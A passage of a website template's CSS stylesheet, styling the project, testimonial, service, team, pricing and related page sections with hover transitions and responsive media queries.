  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.project-section .project-wrapper img {
  width: 100%;
}

.project-section .project-wrapper .hover-view {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: left;
  padding: 0 20px;
}

.project-section .project-wrapper .hover-view:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 75px;
  background-color: rgba(72, 199, 236, 0.85);
  padding: 30px;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: rotateX(105deg);
  -moz-transform: rotateX(105deg);
  transform: rotateX(105deg);
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}

.project-section .project-wrapper .hover-view i {
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 21px;
  color: #FFFFFF;
  border-radius: 50%;
  border: 2px solid #FFFFFF;
  text-align: center;
  opacity: 0;
  z-index: 6;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}

.project-section .project-wrapper .hover-view h4 {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  line-height: 18px;
  color: #FFFFFF;
  margin-bottom: 0;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: translateX(-100px);
  -moz-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
  -o-transform: translateX(-100px);
  transform: translateX(-100px);
}

.project-section .project-wrapper .hover-view p {
  position: relative;
  font-size: 14px;
  color: #FFFFFF;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
}

.project-section .link .btn {
  padding: 7px 25px;
  margin-top: 33px;
}

.project-section .project-content {
  border: 2px solid #32acbc;
  border-radius: 5px;
  padding: 45px;
}

.project-section .project-content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 30px;
  color: #051829;
}

.project-section .project-content p {
  font-size: 15px;
  color: #6a6a6a;
}

.project-section .project-content .category {
  margin-top: 30px;
}

.project-section .project-content .category li {
  margin-bottom: 8px;
}

.project-section .project-content .category li:last-child {
  margin: 0;
}

.project-section .project-content .category li i {
  color: #32acbc;
  margin-right: 5px;
}

.project-section .project-content .category li .bold {
  font-weight: 600;
  color: #051829;
}

/* =========================================================
        Testimonial-Section STYLE 
============================================================ */
.testimonial-section {
  background: url(../images/testimonial-bg.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (max-width: 479px) {
  .testimonial-section {
    background-attachment: inherit;
  }
}

.testimonial-section #testimonial-carousel {
  position: relative;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper {
  padding: 0 55px;
}

@media only screen and (max-width: 1199px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    padding: 0;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
  font-size: 17px;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 43px;
  /*word-break: break-all;*/
}

@media only screen and (max-width: 991px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 30px;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer {
  position: relative;
  padding-top: 25px;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 60px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
  font-size: 17px;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: -5px;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
  font-size: 16px;
  color: #dfdfdf;
  clear: both;
  display: block;
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
    font-size: 15px;
  }
}

.testimonial-section #testimonial-carousel .carousel-control.left,
.testimonial-section #testimonial-carousel .carousel-control.right {
  position: absolute;
  top: auto;
  bottom: 0;
  width: 47px;
  height: 47px;
  line-height: 47px;
  background-color: transparent;
  border: 2px solid #32acbc;
  text-align: center;
  background-image: none;
  opacity: 1;
  text-shadow: none;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 767px) {

  .testimonial-section #testimonial-carousel .carousel-control.left,
  .testimonial-section #testimonial-carousel .carousel-control.right {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}

.testimonial-section #testimonial-carousel .carousel-control.left:hover,
.testimonial-section #testimonial-carousel .carousel-control.right:hover {
  background-color: #32acbc;
}

.testimonial-section #testimonial-carousel .carousel-control.left {
  left: auto;
  right: 52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-control.left {
    right: 35px;
  }
}

/* =========================================================
        Testimonial-Section STYLE 
============================================================ */
.testimonial-two-section #testimonial-carousel {
  position: relative;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
  padding: 0 55px;
  margin-bottom: 95px;
}

@media only screen and (max-width: 1199px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    padding: 0;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    margin-bottom: 50px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
  font-size: 24px;
  font-weight: 400;
  line-height: 36px;
  color: #222222;
  margin-bottom: 43px;
  word-break: break-all;
}

@media only screen and (max-width: 991px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 30px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer {
  position: relative;
  padding-top: 25px;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer::before {
  content: "";
  position: absolute;
  top: -8px;
  left: 0;
  right: 0;
  width: 60px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
  font-size: 26px;
  line-height: 36px;
  color: #222222;
  margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: -5px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
  font-size: 18px;
  color: #999;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
    font-size: 15px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.left,
.testimonial-two-section #testimonial-carousel .carousel-control.right {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
  width: 47px;
  height: 47px;
  line-height: 47px;
  background-color: #32acbc;
  text-align: center;
  background-image: none;
  opacity: 1;
  text-shadow: none;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.testimonial-two-section #testimonial-carousel .carousel-control.left:hover,
.testimonial-two-section #testimonial-carousel .carousel-control.right:hover {
  background-color: #092a48;
}

@media only screen and (max-width: 767px) {

  .testimonial-two-section #testimonial-carousel .carousel-control.left,
  .testimonial-two-section #testimonial-carousel .carousel-control.right {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.left {
  left: -52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-control.left {
    left: -32px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.right {
  right: -52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-control.right {
    right: -32px;
  }
}

/* =========================================================
        Boost-Section STYLE 
============================================================ */
.boost-section {
  position: relative;
  z-index: 5;
}

@media only screen and (max-width: 991px) {
  .boost-section {
    margin-top: 0;
    padding: 80px 0 50px;
  }
}

@media only screen and (max-width: 767px) {
  .boost-section {
    padding: 60px 0 40px;
    display: flex;
  }
}

.boost-section .boost-wrapper {
  position: relative;
  overflow: hidden;
}

@media only screen and (max-width: 991px) {
  .boost-section .boost-wrapper {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .boost-section .boost-wrapper {
    flex: 1;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper {
    margin-bottom: 30px;
  }
}

.boost-section .boost-wrapper:hover .boost-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  padding: 45px 35px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper:hover .boost-content {
    padding: 25px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper:hover .boost-content {
    padding: 25px 20px;
  }
}

.boost-section .boost-wrapper img {
  width: 100%;
}

.boost-section .boost-wrapper .boost-content {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(9, 42, 72, 0.92);
  padding: 15px 35px 45px 35px;
  -webkit-transform: translateY(75%);
  -moz-transform: translateY(75%);
  -ms-transform: translateY(75%);
  -o-transform: translateY(75%);
  transform: translateY(75%);
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content {
    padding: 15px 20px 45px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content {
    padding: 15px 20px 45px 20px;
  }
}

.boost-section .boost-wrapper .boost-content .icon {
  float: left;
}

.boost-section .boost-wrapper .boost-content .icon img {
  width: auto;
  vertical-align: -webkit-baseline-middle;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .icon img {
    width: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .icon img {
    width: 25px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content {
  margin-left: 65px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 40px;
  }
}

@media only screen and (max-width: 991px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 40px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content h4 {
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 14px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 4px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 25px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content p {
  color: #FFFFFF;
  margin-bottom: 25px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content p {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content p {
    margin-bottom: 15px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content .link {
  font-weight: 600;
}

.boost-section .boost-wrapper .boost-content .wrapper-content .link:hover {
  color: #FFFFFF;
}

/* =========================================================
        Service-Section STYLE 
============================================================ */
.service-section {
  background-color: #092a48;
}

.service-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 479px) {
  .service-section .section-title {
    margin-bottom: 20px;
  }
}

.service-section .section-title h2 {
  color: #FFFFFF;
}

.service-section .first-row {
  margin-bottom: 45px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .service-section .first-row {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 991px) {
  .service-section .first-row {
    margin-bottom: 0;
  }
}

.service-section .service-wrapper {
  position: relative;
  padding: 40px 40px;
  border-radius: 5px;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .service-section .service-wrapper {
    padding: 40px 15px;
  }
}

@media only screen and (max-width: 991px) {
  .service-section .service-wrapper {
    padding: 40px 20px;
  }
}

@media only screen and (max-width: 767px) {
  .service-section .service-wrapper {
    padding: 20px 20px;
  }
}

.service-section .service-wrapper:hover {
  /*background-color: $white;*/
}

.service-section .service-wrapper:hover .wrapper-content h3 a {
  color: #002e5b;
}

.service-section .service-wrapper:hover .wrapper-content h3 a:hover {
  color: #32acbc;
}

.service-section .service-wrapper:hover .hover .hover-one,
.service-section .service-wrapper:hover .hover .hover-two,
.service-section .service-wrapper:hover .hover .hover-three,
.service-section .service-wrapper:hover .hover .hover-four {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.service-section .service-wrapper i {
  position: relative;
  font-size: 24px;
  color: #32acbc;
  float: left;
  z-index: 5;
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper i {
    font-size: 20px;
  }
}

.service-section .service-wrapper .wrapper-content {
  position: relative;
  margin-left: 43px;
  z-index: 5;
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper .wrapper-content {
    margin-left: 30px;
  }
}

.service-section .service-wrapper .wrapper-content h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 9px;
}

@media only screen and (max-width: 767px) {
  .service-section .service-wrapper .wrapper-content h3 {
    font-size: 22px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.service-section .service-wrapper .wrapper-content h3 a {
  color: #FFFFFF;
}

.service-section .service-wrapper .wrapper-content h3 a:hover {
  color: #32acbc;
}

.service-section .service-wrapper .wrapper-content p {
  color: #9a9a9a;
  margin-bottom: 0;
}

.service-section .service-wrapper .hover .hover-one,
.service-section .service-wrapper .hover .hover-two,
.service-section .service-wrapper .hover .hover-three,
.service-section .service-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #FFFFFF;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.service-section .service-wrapper .hover .hover-one {
  top: 0;
  border-radius: 5px 5px 0 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.service-section .service-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.service-section .service-wrapper .hover .hover-three {
  top: 50%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.service-section .service-wrapper .hover .hover-four {
  top: 75%;
  border-radius: 0 0 5px 5px;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

/* =========================================================
        Team-Section STYLE 
============================================================ */
.team-section .section-title {
  margin-bottom: 80px;
}

@media only screen and (max-width: 479px) {
  .team-section .section-title {
    margin-bottom: 40px;
  }
}

.team-section .section-title .border {
  right: auto;
}

.team-section .team-carousel {
  position: relative;
}

.team-section .team-carousel .team-wrapper .caption {
  position: relative;
}

.team-section .team-carousel .team-wrapper .caption:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li {
  opacity: 1;
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(1) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(2) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(3) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(9, 42, 72, 0.75);
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(1, 0.5);
  -moz-transform: scale(1, 0.5);
  -ms-transform: scale(1, 0.5);
  -o-transform: scale(1, 0.5);
  transform: scale(1, 0.5);
}

.team-section .team-carousel .team-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin-top: -8px;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(1) {
  transform: translateY(10px);
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(2) {
  transform: translateY(20px);
  transition-delay: .1s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(3) {
  transform: translateY(40px);
  transition-delay: .2s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:last-child {
  margin-right: 0;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li i {
  font-size: 24px;
  color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li i:hover {
  color: #32acbc;
}

.team-section .team-carousel .team-wrapper .contact-wrapper {
  margin-top: 20px;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 34px;
  margin-bottom: -4px;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 a {
  color: #222222;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 a:hover {
  color: #32acbc;
}

.team-section .team-carousel .team-wrapper .contact-wrapper .position {
  font-size: 14px;
  font-weight: 500;
  color: #999999;
}

.team-section .team-carousel .team-wrapper .contact-wrapper p {
  color: #6a6a6a;
  margin: 10px 0 0;
}

.team-section .team-carousel .owl-nav {
  position: absolute;
  top: -113px;
  right: 0;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .team-section .team-carousel .owl-nav {
    top: -68px;
  }
}

.team-section .team-carousel .owl-nav .owl-prev,
.team-section .team-carousel .owl-nav .owl-next {
  background: #32acbc;
  border-radius: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  padding: 0;
  margin: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .owl-nav .owl-prev:hover,
.team-section .team-carousel .owl-nav .owl-next:hover {
  background: #092a48;
}

.team-section .team-carousel .owl-nav .owl-prev i,
.team-section .team-carousel .owl-nav .owl-next i {
  font-size: 11px;
}

.team-section .team-carousel .owl-nav .owl-prev {
  margin-right: 3px;
}

.team-section .link {
  margin-top: 90px;
}

@media only screen and (max-width: 991px) {
  .team-section .link {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .team-section .link {
    margin-top: 40px;
  }
}

.team-section .link .btn {
  padding: 10px 36px;
}

@media only screen and (max-width: 479px) {
  .team-section .link .btn {
    padding: 8px 30px;
  }
}

/* =========================================================
        Thinking-Section STYLE 
============================================================ */
.thinking-section .thinking-content h3 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 42px;
  color: #333333;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

@media only screen and (max-width: 1200px) {
  .thinking-section .thinking-content h3 {
    font-size: 33px;
  }
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content h3 {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .thinking-section .thinking-content h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

.thinking-section .thinking-content h3::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 185px;
  height: 1px;
  background-color: #32acbc;
}

.thinking-section .thinking-content p {
  color: #6a6a6a;
  margin-bottom: 50px;
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content p {
    margin-bottom: 30px;
  }
}

.thinking-section .thinking-content .btn {
  padding: 10px 25px;
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content .btn {
    padding: 10px 20px;
  }
}

@media only screen and (max-width: 767px) {
  .thinking-section .thinking-content .btn {
    font-size: 14px;
    padding: 8px 15px;
  }
}

.thinking-section .thinking-content .btn a {
  color: #FFFFFF;
}

.thinking-section .caption img {
  max-width: 100%;
  margin-top: -45px;
}

@media only screen and (max-width: 1200px) {
  .thinking-section .caption img {
    margin-top: 0;
  }
}

/* =========================================================
        Secure-Section STYLE 
============================================================ */
.secure-section {
  background: url(../images/secure-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
  padding: 80px 0;
}

@media only screen and (max-width: 1200px) {
  .secure-section {
    text-align: center;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section {
    padding: 60px 0;
  }
}

.secure-section h2 {
  font-size: 36px;
  font-weight: 600;
  line-height: 48px;
  color: #FFFFFF;
  display: inline-block;
  margin-bottom: 0;
}

@media only screen and (max-width: 1200px) {
  .secure-section h2 {
    display: block;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section h2 {
    font-size: 30px;
    line-height: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .secure-section h2 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .secure-section h2 {
    font-size: 20px;
    line-height: 30px;
  }
}

.secure-section .btn {
  padding: 10px 31px;
}

.secure-section .btn:hover {
  background-color: #092a48;
}

.secure-section .btn a {
  color: #FFFFFF;
}

.secure-section .btn::before {
  display: none;
}

@media only screen and (max-width: 1200px) {
  .secure-section .btn {
    float: none !important;
    margin-top: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section .btn {
    margin-top: 20px;
    padding: 8px 25px;
  }
}

@media only screen and (max-width: 767px) {
  .secure-section .btn {
    font-size: 14px;
    margin-top: 20px;
    padding: 6px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .secure-section .btn {
    font-size: 12px;
    margin-top: 15px;
    padding: 5px 15px;
  }
}

/* =========================================================
        Pricing-Section STYLE 
============================================================ */
.pricing-section .section-title {
  margin-bottom: 18px;
}

.pricing-section .priceing-wrapper {
  text-align: center;
}

.pricing-section .priceing-wrapper .nav-tabs {
  border: 1px solid #32acbc;
  border-radius: 5px;
  display: inline-block;
  margin-bottom: 75px;
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .nav-tabs {
    margin-bottom: 50px;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li {
  font-size: 16px;
  font-weight: 600;
  float: none;
  display: inline-block;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li {
    display: block;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li.active {
  background-color: #32acbc;
}

.pricing-section .priceing-wrapper .nav-tabs li.active a {
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .nav-tabs li:first-child {
  border-radius: 5px 0 0 5px;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li:first-child {
    border-radius: 5px 5px 0 0;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li:last-child {
  border-radius: 0 5px 5px 0;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li:last-child {
    border-radius: 0 0 5px 5px;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li a {
  color: #32acbc;
  background-color: transparent;
  padding: 14px 78px;
  border: 0;
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 12px 60px;
  }
}

@media only screen and (max-width: 479px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 10px 50px;
  }
}

@media only screen and (max-width: 390px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 6px 30px;
  }
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
  border-radius: 5px;
}

@media only screen and (max-width: 991px) {
  .pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
    margin-bottom: 30px;
  }
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header {
  position: relative;
  background-color: #092a48;
  border-radius: 5px 5px 0 0;
  padding: 45px 0;
  overflow: hidden;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .discount {
  position: absolute;
  top: 12px;
  right: -32px;
  font-size: 14px;
  text-transform: uppercase;
  color: #FFFFFF;
  background-color: #fd3e03;
  padding: 0 30px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .promotion {
  font-size: 24px;
  font-weight: 600;
  line-height: 27px;
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate {
  padding: 22px 0;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate sup {
  font-size: 20px;
  font-weight: 600;
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate .price {
  font-size: 48px;
  font-weight: 600;
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign {
  font-size: 16px;
  padding: 7px 55px;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign::before {
  display: none;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign:hover {
  color: #092a48;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom {
  box-shadow: 0 10px 10px #e8e8e8;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail {
  margin: 38px 0 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #d9d9d9;
}

